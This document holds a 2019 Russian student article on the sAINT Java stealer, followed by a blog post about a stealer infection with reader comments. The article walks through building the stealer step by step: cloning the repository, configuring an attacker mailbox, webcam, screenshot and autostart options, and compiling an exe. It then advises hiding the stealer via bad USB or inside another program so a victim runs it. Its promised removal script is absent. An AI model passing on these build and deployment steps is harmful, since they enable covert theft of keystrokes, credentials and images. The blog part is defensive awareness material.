Останний, Д. О. Стиллер «(s)AINT» и защита от него / Д. О. Останний, Е. И. Михайлов. — Текст : непосредственный // Юный ученый. — 2019. — № 1 (21). — С. 7-13. — URL: https://moluch.ru/young/archive/21/1358/ (дата обращения: 26.05.2023).

В работе рассматривается алгоритм действия вредоносного вируса Стиллер «(s)AINT», который прост в использовании и одновременно многофункционален. После запуска он копирует себя на жёсткий диск и собирает все данные, которые пользователи вводят с помощью клавиатуры, делает screenshots, а также фото с веб-камеры и становится опасным для всех пользователей зараженной машины. Последствия от воздействия данного вируса серьезны. В статье рассматриваются способы защиты от данного вируса.

Ключевые слова: вредоносный вирус, способ защиты, электронный ресурс, зараженный компьютер, Интернет.

Компьютерный вирус — это программа, способная создавать свои копии, внедрять их в различные объекты или ресурсы компьютерных систем, сетей и производить определенные действия без ведома пользователя.

СТИЛЛЕР — Что это?! И Как защитить себя от него! [Информативный ролик]

Свое название компьютерный вирус получил за некоторое сходство с биологическим вирусом (например, в зараженной программе самовоспроизводится другая программа — вирус, а инфицированная программа может длительное время работать без ошибок, как в стадии инкубации).

Программа, внутри которой находится вирус, называется зараженной программой.

Когда инфицированная программа начинает работу, то сначала управление получает вирус. Вирус заражает другие программы, а также выполняет запланированные деструктивные действия. Для маскировки своих действий вирус активизируется не всегда, а лишь при выполнении определенных условий (истечение некоторого времени, выполнение определенного числа операций, наступления некоторой даты или дня недели и т. д.). [1]

После того как вирус выполнит нужные ему действия, он передает управление той программе, в которой он находится. Внешне зараженная программа может работать так же, как и обычная программа [2].

В мире распространяются тысячи самых различных вирусов, однако не все из них широко известны. Вирус становится известен только тогда, когда причиненный им ущерб достигнет определенной денежной величины. Несколько лет назад в Интернете начали появляться вирусы, разрушительные последствия которых исчислялись миллиардами долларов. Так образовался клуб вирусов-миллиардеров, в котором на данный момент их насчитывается около десятка. Все из них нанесли ущерб мировой экономике больше, чем на 1 млрд. долларов [3].

Актуальность представленной темы заключается в том, что незнание пользователями ПК, сотовых телефонов и других устройств, которые работают через Интернет, о наличии вируса Стиллер «(s)AINT»и способов защиты от него, может привести к серьезным последствиям, таким как разглашение конфиденциальной информации, снятие денежных средств с банковских счетов и др.

Цель работы — ознакомить всех желающих с общей информацией о стиллере «(s)AINT», рассказать о её назначении и опасности для пользователей.

СТИЛЕР — Я УКРАДУ ТВОЮ ЖИЗНЬ

Поставленная цель включает в себя несколько задач: изучить алгоритм действия стиллера «(s)AINT», апробировать действия стиллера «(s)AINT», выявить последствия действия стиллера «(s)AINT», изучить способы защиты от стиллеров.

Объектом исследования является технология стиллера «(s)AINT». Предметом исследования — тип вредоносного программного обеспечения (далее по тексту ПО) стиллера «(s)AINT», который находится на зараженном компьютере и собирает данные.

Методы исследования: поисковый, анализа и синтеза, обобщения и систематизации полученных данных.

В основе рабочей гипотезы лежит предположение о том, что победить вредоносный вирус «Стиллер» можно только в том случае, если овладеть полной информацией об алгоритме его действия и способах защиты от него.

Научная новизна исследования: вредоносный тип ПО Стиллер «(s)AINT» слабо изучен, легко конспирирует себя и этим самым наносит огромный вред пользователям ПК, мобильных устройств и другой технике, которая работает с помощью сети Интернет.

Практическая значимость исследования определяется возможностью использования материалов данной работы для защиты персонального компьютера (далее по тексту — ПК), мобильных телефонов и других устройств, которые работают с помощью сети интернет с целью их защиты их от вредоносных вирусов.

«Стиллер» — тип вредоносного ПО, который находится на зараженном компьютере и собирает данные, чтобы отправить его злоумышленнику для использования. Типичными целями поражения являются учетные данные, используемые в онлайн-банковских услугах, сайтах социальных сетей, электронной почте или FTP-счетах.

Стиллер «(s)AINT» представляет собой программный код, который служит для хищения паролей и прочих данных с компьютера. Раньше данные отправлялись на сниффер, но сейчас уже активно по Интернету распространены коды, которые отправляют похищенное на почту [4].

Info stealers могут использовать множество методов сбора данных. Наиболее распространенными из них являются:

– зависание браузеров (а иногда и других приложений) и кражи учетных данных, которые набираются пользователем;

– использование скриптов веб-инъекций, которые добавляют дополнительные поля в веб-формы и отправляют информацию от них на сервер, принадлежащий злоумышленнику;

– захват формы (поиск определенных открытых окон и похищение их содержимого);

– с помощью раскладки клавиатуры;

– кражи паролей, сохраненных в системе, и файлов cookie.

Современные похитители обычно являются частями бот-сетей.

Иногда цель атаки и связанные с ней события, настраиваются удаленно командой, отправленной с сервера Command and Control (C

– похищение денежных средств со счетов как граждан, так и банков и их перевод на счета похитителей.

Украденные учетные записи электронной почты могут использоваться в серверном направлении для отправки спама, а украденная учетная запись SSH может использоваться как прокси-сервер для атак, совершаемых кибер-преступниками.

Прежде всего, следует взять за привычку, соблюдать безопасность при посещении веб-сайтов и не открывать неизвестные вложения. Однако в некоторых случаях этого недостаточно. Наборы наложения могут все же устанавливать вредоносное ПО на уязвимую машину, даже без какого-либо взаимодействия. Именно поэтому важно иметь качественное антивирусное ПО.

Stealer «Saint» простой в использование и одновременно многофункциональный, после запуска он как обычный троян копирует себя на жёсткий диск и добавляет в автозагрузку после чего работает как key loger, то есть собирает все данные? которые вы вводите на клавиатуре, делает screenshots, а также фото с веб-камеры после чего отправляется на почту злоумышленника. Злоумышленник в дальнейшем разбирает всю информацию и выбирает самое необходимое. Saint, довольно специфичный stealer сразу по нескольким причинам:

– во-первых, его не видят антивирусы;

– во-вторых, этот stealer написан на java поэтому для его работы у жертвы должно быть установлено соответствующие ПО (java runtime). Все действия будут выполняться на операционной системе kalilinux.

Ниже рассмотрим алгоритм работы «Стиллеров»

Алгоритм работы «Стиллера»:

- Открываем проводник.

- Вводим команду-apt update, команда обновит репозитарии для того, чтобы можно было скачать только самые новые программы.

- Вводим команду- apt install и названия пакетов (maven default-jdk default-jre openjdk-8-jdk openjdk-8-jre zlib1g-dev libncurses5-dev lib32z1 lib32ncurses5 -y).

- Копируем команду -git clone https://github.com/tiagorlampert/sAINT.git.

- Переходим в каталог Saint-cd sAINT.

- Вводим команду-chmod +x configure.sh.

- Вводим команду-./configure.sh.

- Нажимаем Enter и запускаем скрипт, который скачает все необходимые файлы. Благодаря этому мы сможем быстро собрать stealer в соответствии с нашей конфигурацией. Build Success обозначает, что всё скомпилировалось успешно. Далее отчищаем экран командой clear. Приступаем к сборке самого стиллера.

- Вводим команду-java -jar sAINT.jar. Нас приветствует окно сборщика sAINT.

THIS SOFTWARE IS PROVIDED «AS IS» WITHOUT WARRANTY OF ANY KIND. YOU MAY USE THIS SOFTWARE AT YOUR OWN RISK. THE USE IS COMPLETE RESPONSIBILITY OF THE END-USER. THE DEVELOPERS ASSUME NO LIABILITY AND ARE NOT RESPONSIBLE FOR ANY MISUSE OR DAMAGE CAUSED BY THIS PROGRAM (ЭТО ПРОГРАММНОЕ ОБЕСПЕЧЕНИЕ ПРЕДОСТАВЛЯЕТСЯ «ТАК КАК ЕСТЬ» БЕЗ КАКИХ-ЛИБО ГАРАНТИЙ. ВЫ МОЖЕТЕ ИСПОЛЬЗОВАТЬ ЕГО НА СВОЙ СОБСТВЕННЫЙ РИСК.

ИСПОЛЬЗОВАНИЕ — ПОЛНАЯ ОТВЕТСТВЕННОСТЬ КОНЕЧНОГО ПОЛЬЗОВАТЕЛЯ. РАЗРАБОТЧИКИ НЕ НЕСУТ ОТВЕТСТВЕННОСТЬ ЗА ЛЮБЫЕ НЕПРАВИЛЬНЫЕ ДЕЙСТВИЯ ИЛИ ПОВРЕЖДЕНИЯ, ВЫЗВАННЫЕ ЭТОЙ ПРОГРАММОЙ)

Рис. 1. Активация пакета Стиллера «SAINT»

Рис. 2. Главное меню стиллера «SAINT»

- Нажимаем Enter.

- Вводим свою электронную почту и пароль.

- Далее идёт пункт «Включить захват экрана?» Чтобы ответить да вводим-Y, а если отказываетесь вводим-N.

- «Включить захват изображения с веб-камеры?» Отвечаем «Y» или «N».

- «Включить сохранение?» Если ввести «Y», то стиллер пропишет себя в автозагрузку. Если необходимо провести одноразовый запуск стиллера, прописываем «N».

- «Хранить данные на компьютере?» Отвечаем «Y» или «N». Если соглашаемся все накопленные данные будут храниться на компьютере жертвы.

- «Введите число символов для отправки E-mail» Вводим то число символов, которое нам потребуется.

- Далее сверяем все данные, если всё устраивает вводим Y.

Рис. 3. Настройка функций стиллера «SAINT»

Так как Стиллер скомпилировался в формате java нам предлагают создать exe файл, жмём Y.

Рис. 4. Готовый стиллер «SAINT»

Затем нужно скрыть стиллер, например, использовать метод bad USB или внедрить его в программу. В дальнейшем если жертва откроет программу, стиллер начнёт действовать самостоятельно.

Рис. 5. Вредоносный результат стиллера «SAINT»

Защита от «СТИЛЛЕРА»

Во-первых, никогда не следует открывать файлы из ненадёжных источников.

Во-вторых, следует установить хороший антивирус, но и он не всегда может помочь.

В-третьих, если всё-таки стиллер, запущен, запустите данный скрипт, который деактивирует «Стилеер» и уберёт из автозагрузки.

Скрипт деактивации стиллера:

В-четвёртых, если пользователь все-таки подозревает, что компьютер заражен кражей информации, он должен выполнить полную проверку системы с помощью автоматических средств защиты от вредоносных программ. Удаление вредоносного ПО недостаточно. Крайне важно немедленно изменить все пароли.

Резюмируя сказанное, можно сделать следующие выводы. В сети Сети-интернет мало информации о том, что такое «Стиллеры» и как ими пользоваться. Нужно помнить о том, что они создаются не просто так, ради забавы. Основной их целью является добыча полезной информации с компьютера жертвы для последующей продажи.

Создавать и использовать «Стиллер» определенно не стоит, так как за это могут привлечь к ответственности, в том числе и к уголовной. Нужно остерегаться «Стиллера», максимально защитив свой компьютер и не качать файлы с неизвестных источников.

1. Савицкий А. Опрос: Самая непонятная киберугроза. Лаборатория Касперского (10февраля 2014). // Электронный ресурс / https://www.kaspersky.ru/blog/opros-samaya-neponyatnaya-kiberugroza/2960/ (дата обращения 12.12.2018)

2. Коэн Ф. Компьютерные вирусы — теория и эксперименты. Архивная копия от 30 сентября 2007 // // wikiplanet.click›enciclopedia (дата обращения 12.12.2018)

3. Боровко Р. Экономический ущерб от вирусов. Рынок информационной безопасности 2003 // Электронный ресурс / http://www.cnews.ru/reviews/free/security/part1/eco_loss.shtml (дата обращения 12.12.2018)

4. Электронный ресурс // http://fb.ru/article/408968/chto-takoe-stiller-i-kak-zaschitit-sebya-ot-nego (дата обращения 12.12.18)

5. Электронный ресурс // http://fb.ru/article/310372/keylogger-chto-eto-takoe-tseli-primeneniya-kak-ot-nego-zaschititsya-klaviaturnyiy-shpion (дата обращения 13.12.2018)

Основные термины (генерируются автоматически): AINT, программа, THE, THIS, вирус, способ защиты, ANY, SOFTWARE, USE, зараженный компьютер.

Источник: moluch.ru

Сутки чистил ПК от вирусов, оказался стиллер. Что это такое и как не попасться

Вирусы — штука неприятная и в большинстве случаев неожиданная. Будучи уверенным, что я знаю абсолютно все трюки и обманки злоумышленников, я даже не думал, что когда-нибудь попадусь на такое. Именно по этой причине я отключил абсолютно все встроенные в Windows антивирусные средства и не стал устанавливать сторонние. Так и прошло несколько лет, я действительно спокойно пользовался компьютером и не знал горя, пока не настал тот день, когда вредоносное ПО всё-таки настигло мой компьютер.

Лучший Telegram-канал про технологии (возможно)

Скупой платит дважды

Как бы то ни было странно, началось всё с того, что мой друг заинтересовался одной малоизвестной программой, которая была способна растянуть видео до большего разрешения при помощи нейросетей. Так как в тот момент был доступен только мой компьютер, друг решил скачать эту программу на него с какого-то непонятного сайта. Это и вылилось в проблему под названием «Стиллер».

Так выглядит тот сайт. Обычно такие заглушки выглядят аляповато и выдают себя мгновенно, но здесь друг не успел обратить внимания на различные мелочи, так как в целом сайт казался нормальным

Сама программа находилась в запароленном архиве, что является обычной практикой для пиратских сайтов, поэтому и на это мы особого внимания не обратили. После распаковки архива и запуска программы (конечно же, с правами администратора) компьютер начал сильно шуметь, а на экране происходило адовое месиво из огромного количества командных строк cmd.exe и PowerShell.

Происходило что-то примерно похожее | ionos

После этого я принудительно перезагрузил компьютер, так как штатными средствами сделать это не представлялось возможным, и… просто продолжил им пользоваться. Да, тогда я ещё не знал про стиллеры и думал, что это очередной установщик хлама. Какого же было моё удивление, когда хлама на компьютере я не обнаружил — я чётко видел, что программа пыталась что-то установить, но в итоге в списке программ ничего нового я не заметил. Сразу же после произошедшего я поспешил удалить тот зловещий файл и всё, что он оставил после себя. Остатки находились преимущественно в папке Temp.



Все эти файлы со странными названиями — дело рук вируса

Успокоившись и понадеявшись, что с вредоносом покончено, я продолжил заниматься своими делами. К сожалению, не получилось. Через 15 минут после перезагрузки вирус снова дал о себе знать — опять огромное количество окон командной строки. И именно после этого я всерьёз занялся чисткой компьютера и стал копать информацию о вирусе, который подхватил.

Принцип работы стиллера. Всё оказалось хуже, чем я ожидал

Стиллер, как понятно из прямого перевода этого слова, крадёт. Существуют разные стиллеры с разными функциями, злоумышленники могут создавать разные сборки для разных целей, но далее я собираюсь описать всё, что они умеют, так как никогда не знаешь, какой конкретно вирус ты подхватил.

В первую очередь, конечно же, после запуска файла стиллер проверяет, находится он в операционной системе или в песочнице. Для этого он применяет функцию анти-отладки из WinAPI и всё равно проникает в изначальную среду выполнения, поэтому крайне не рекомендуется проверять подобные вирусы даже в виртуальных машинах. Затем, как ни странно, стиллер крадёт данные. Давайте по порядку.



Браузеры



Код, крадущий пароли из Google Chrome | Habr

Стиллер умеет красть множество данных из Chromium-браузеров, в их числе: пароли, закладки, история, куки-файлы, автозаполнение, список скачанных файлов. Из Gecko-браузеров (основанных на движке Firefox) обычно можно украсть только закладки и куки. Раньше я думал, что нельзя просто так пошариться в файлах и вынуть оттуда мои пароли — там же всё зашифровано. Оказалось, я был в корне не прав. Конечно, данные там может быть и зашифрованы, только вот к ним очень легко получить доступ через библиотеку SQLite3, которой активно пользуются не только программисты, но и злоумышленники.

Системная информация



Так выглядит лог стиллера | CryptoWorld

Разные стиллеры собирают разную информацию, но в целом они могут узнать буквально всё. Помимо данных со снимка экрана выше, стиллеры крадут информацию о сетях и пароли к ним, IP, ключ активации Windows и делают снимок экрана жертвы. Я до сих пор так и не понял, для каких целей злоумышленнику могут пригодиться пароли от моего Wi-Fi или информация о том, какая в моём ноутбуке видеокарта.



Файлы и токены



Компьютер отображается мой, но вот геопозиция и IP-адрес — чужие

В целом стиллер может выкачать всё, что захочет. Но, очевидно, большие по объёму файлы скачивать нет никакого смысла, так как не факт, что они окажутся полезными и дойдут до места назначения. Поэтому, зачастую, стиллер копирует всю папку AppData и помимо неё сессии Telegram и Discord из подпапки Roaming.

Именно такой способ позволяет заходить в ваш аккаунт Telegram без необходимости авторизации по номеру и даже ввода пароля двухфакторной аутентификации. Если внедрить украденные файлы сессии (иначе говоря, — токен) в другой клиент Telegram, сервер будет думать, что в аккаунт заходят с того же устройства, что и раньше. Помимо этого стиллер целенаправленно крадёт изображения, документы, файлы с расширением, присущим исходным кодам (.py, .cs, .cpp и так далее), а также сессии из игровых приложений (Steam, Uplay, Battle.net и, возможно, другие).

Остальные возможности

Примерно в таком виде злоумышленник получает собранную стиллером информацию | Habr, CyberForum

Помимо вышеописанного, стиллеры могут содержать в себе следующие функции:

- Кража банковских и криптовалютных кошельков (применяется редко, так как особенно строго преследуется по закону).

- Установка кейлоггера (считывание информации с клавиатуры и передача её злоумышленнику, умеет распознавать программы, в которых вводится текст).

- Установка клиппера (подмена содержимого буфера обмена на другой, как пример — подмена адресов в браузере).

- Фото с веб-камеры.

- Запись структуры директорий.

- Заражение всех .exe-файлов с целью навсегда остаться на компьютере жертвы.

Последнее точно было в попавшемся мне стиллере, так как даже после огромных усилий по очистке компьютера, в моём Telegram появлялись чужие геопозиции и IP-адреса. При этом новые пароли, которые я установил для всех своих аккаунтов, украдены не были.



Как очевидный итог — мои данные разлетелись по всему интернету

Такие сообщения я стал получать регулярно

Конечно же, почти сразу после случившегося я сменил все пароли на важных мне аккаунтах и стал отслеживать почту на предмет странных входов и запросов сброса пароля. Результат не заставил себя долго ждать. На аккаунтах «ВКонтакте», которые не представляли для меня особую ценность и остались со старым паролем, появился спам непристойного характера и подписки на странные группы.

Как ни странно, в Instagram ничего не произошло — то ли тот аккаунт не представлял особой «спамерской» ценности, то ли его просто не успели как следует настроить для бота. Также я обнаружил попытки входа в Dropbox, Mail.ru и MEGA. В общем, судя по всему, ценность представляют аккаунты большинства популярных сайтов и социальных сетей.



Вредоносное сообщение, разосланное моим аккаунтом

О своей подозрительной активности в Discord я узнал от знакомых, которые начали писать мне по поводу случившегося. С моего аккаунта было разослано сообщение с вредоносной ссылкой по всем личным чатам и серверам — конечно, было стыдно перед одногруппниками и коллегами. Увы, в Discord нельзя просто закрыть доступ ко всем активным сессиям кроме одной, как в Telegram, поэтому пришлось в мороз и на ходу менять пароль прямо со смартфона (что не очень-то и удобно). Обычно смена пароля сбрасывает все активные сессии, так что если вы видите подозрительную активность на каком-то аккаунте — наиболее быстрым и действенным шагом будет именно это действие.



Единственный след, который оставили злоумышленники — одна введённая команда в Spam Info Bot

В Telegram, как не странно, ничего не произошло. Постоянно заходили разные люди, но ничего подобного произошедшему в Discord мной замечено не было. Вполне вероятно, что несколько разных людей успели выкачать архивы с моими данными, но прошёл почти месяц с тех пор и я до сих пор не получил угроз и шантажа.

Главный урок, который я извлёк

После произошедшего я всерьёз задумался о безопасности своего компьютера и о том, как избежать подобного в дальнейшем. Конечно, это первый такой случай за много лет, но даже так эта ситуация заставила меня сильно нервничать и потратить несколько дней на разбирательства и устранение последствий. В следующий раз может получиться так, что времени заниматься подобным просто не будет и мне пришлось бы идти на компромиссы.

В первую очередь — антивирус

Раньше я был убеждённым противником антивирусов, так как был уверен, что подхватить вирус настолько сложно, что приходится делать это чуть ли не специально. Теперь же я всегда держу на готове встроенный антивирус Windows, который с выходом десятой версии операционки очень похорошел и стал надлежащим образом выполнять свою работу. Но ещё более лучшим решением для простых пользователей будет установка стороннего проверенного антивируса, и здесь стоит помнить, что лучший — не всегда популярный. Изучите отзывы и обзоры антивирусного ПО и выберите то, которое сочтёте подходящим.

Хотя бы проверяйте файлы через VirusTotal



Тот самый файл, который скачивал друг, вызвал тревогу у 23-ёх антивирусов

Перед запуском подозрительных файлов, скачанных из сомнительных источников, пропускайте их через VirusTotal. Это удобный бесплатный сервис, который использует вирусные базы огромного количества антивирусов, тем самым являясь, по сути, самым мощным антивирусным средством, существующим на данный момент. Им пользуются многие сайты, доказывая, что их файлы безопасны, в том числе и Trashbox.

Помимо вышеописанного, после смены паролей нужно отказаться от привычки пользоваться автозаполнением. Именно из-за этой функции и утекают пароли — если на серверах Google они, скорее всего, в безопасности, то при хранении локально на компьютере оказываются доступны всем желающим.

Материалы по теме:

- Идеальный пароль от девушки, который бесполезно подсматривать. Устанавливаем на Android

- Умная колонка в доме — огромный риск. Особенно если купить маленькую модель

- Огромная ошибка — не ставить пин-код на SIM-карту. Чем это грозит

- Мы — добыча для хакеров сразу с 5 уязвимыми местами. Но каждое легко защитить

- Как хранить криптовалюту безопасно: не доверяйте популярным биржам

Лучший Telegram-канал про технологии (возможно)

Последнее изменение: 27 января 2022, 09:59

aerodinamik2020 , 12 января 2022, 23:06 # (. )

ржу с вас, сами лохи вирусни с лапуховых сайтов наставят (и слепые увидят, еще и запароленное), потом рекомендует прожорливое д#рьмо под названием антивирь, позор и срам. Рутор инфо, тапочек нет, рутрекер орг, рслоад, торрент геймс нет — проверенные ресурсы.

toddnach , 12 января 2022, 23:09 # (. )

И я так думал 🙂

aerodinamik2020 , 12 января 2022, 23:12 # (. )

я не лазю по неизвестным ресурсам и не запускаю подозрительные исполняемые файлы, уязимости перекрыты через avz и другие утилиты.

Kot0S , 13 января 2022, 01:24 # (. )

Смешной, твой говнорутор в первых рядах по распространению вирусов)

А такие умники как ты, словя жирный вирус серьёзно ломающий систему, потом сами же бегут вперёд паровоза оплачивать подписку нода 32)

micdemp666 , 13 января 2022, 10:40 # (. )

репак ми еще

studen_ich , 14 января 2022, 19:38 # (. )

Винда как вирусная ос

tutamon , 13 января 2022, 09:35 # (. )

По мне так майки заплатками от мелдаун и спектр снизили производительность больше чем требует антивирус. И надо постараться откл. защитник так чтобы он не возобновлял работу.

Astramak , 13 января 2022, 10:22 # (. )

а почему тут так часто в каментах речь идет о нод32? типа самый лучший антивирус или что?

toddnach , 13 января 2022, 11:14 # (. )

luxdixxxi , 13 января 2022, 23:10 # (. )

Лошара ми кантара.

Alvarius , 14 января 2022, 05:19 # (. )

Где комменты о том, что во всем правообладатели виноваты, если бы не их нежелание выпускать софт на одном только энтузиазме, то никто бы не искал кейгены всякие лол

tCode , 14 января 2022, 09:30 # (. )

Сначала скачивал и ставил «друг», но позже автор пальнулся

«Тот самый файл, который я скачивал, вызвал тревогу у 23-ёх антивирусов»

toddnach , 14 января 2022, 13:46 # (. )

Интересно, как главным объектом обсуждений стал факт скачивания вируса 🙂 Рассказ об этом занимает один пункт

studen_ich , 14 января 2022, 19:34 # (. )

Да я сам в шоке эту проблему решили 60 лет назад сделав антивир на микрокоде процика но капитализм делает свае дело

andbna , 14 января 2022, 17:13 # (. )

Пхах, разумеется антивирус будет не лишним, главное контролировать его(настроить), что бы он каждый день судорожно не сканировал диск на наличие вирусов и у вас не будет проблем от него.

studen_ich , 14 января 2022, 19:27 # (. )

Вот пошаговая инструкция что делать в таких ситуэйшанах

youtu.be/_m-4ja9NZuY

eugeneshilenko , 14 января 2022, 23:31 # (. )

Автор, что за чушь ты несёшь?)

Ты просто неопытный пользователь, который решил что он крутой системный админ. Нагуглил инфы и сделал ненужный пост, употребляя умные слова, значения которых ты сам не знаешь. Пишу, потому что прочитал статью и смеюсь — так что принимай критику нормально. Незачем дезинформировать людей. Специально создал аккаунт тут, ради этого коммента.

Давай разберём подробно.

1) Сутки чистил компьютер — чел, после такого лучше ставить начисто Винду, или пройтись нормальным антивирусом, после чего выполнить проверку целостности системных файлов винды, промониторить реестр. То, что ты чистил сутки — только из-за твоей некомпетентности в вопросе. В крайнем случае, есть безопасный режим. Чистая Винда с дальнейшим восстановлением данных из бекапа старой ОС — заняло бы пол дня максимум, с установкой всего (всего!) софта.

2) Сайт казался нормальным — в каком месте?) Любой человек, который имеет хоть малейшие знания об ИБ скажет, что страничка не вызывает ну никакого доверия, слишком уж она пустая, простая. Не говоря уже о том, что если сайт не знаешь — не качай с него ничего) С проверенных источников надо, эх.

